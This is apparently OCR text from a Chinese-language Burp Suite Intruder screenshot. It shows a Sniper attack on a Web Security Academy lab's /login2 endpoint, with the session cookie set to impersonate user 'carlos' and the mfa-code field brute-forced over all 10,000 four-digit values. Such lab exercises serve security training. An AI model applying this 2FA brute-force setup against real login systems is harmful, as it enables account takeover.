 Burp 项目 攻击器 重发器 查看 帮助
Burp Suite专业版 v2026.6 - 临时项目 - 已授权给 Datch
仪表盘 目标 代理 攻击器 重发器 协作器 随机性分析器 比较器 日志 组织器 扩展 发现
3 4 × +
Sniper攻击
开始攻击
目标 https://0ad1002e0400e8bc804612a0003e0042.web-security-academy.net
更新Host报头来匹配目标
位置 添加payload位置 § 清除payload位置 § 自动添加payload位置 §
1 POST /login2 HTTP/2
2 Host: 0ad1002e0400e8bc804612a0003e0042.web-security-academy.net
3 Cookie: verify=carlos; session=SwxxriobTGQ6r0AEQAOQlDthMOBB7kZC
4 Content-Length: 13
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not;A=Brand";v="8", "Chromium";v="150", "Microsoft Edge";v="150"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/150.0.0.0 Safari/537.36
Edg/150.0.0.0
12 Origin: https://0ad1002e0400e8bc804612a0003e0042.web-security-academy.net
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0ad1002e0400e8bc804612a0003e0042.web-security-academy.net/login2
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
21 Priority: u=0, i
22
23 mfa-code=§123§
payload
Payload位置: 所有payload位置
Payload类型: 数值
Payload数量: 10,000
请求数量: 10,000
payload配置
生成给定范围内指定格式的有效数值内容。
数字范围
类型: 顺序 随机
从: 0000
到(To): 9999
步骤: 1
数量:
数值格式
基数(Base): 十进制 Hex
整数最小位数: 0
整数最大位数: 4
小数最小位数: 0
小数最大位数: 0
示例
§ payload
资源池
设置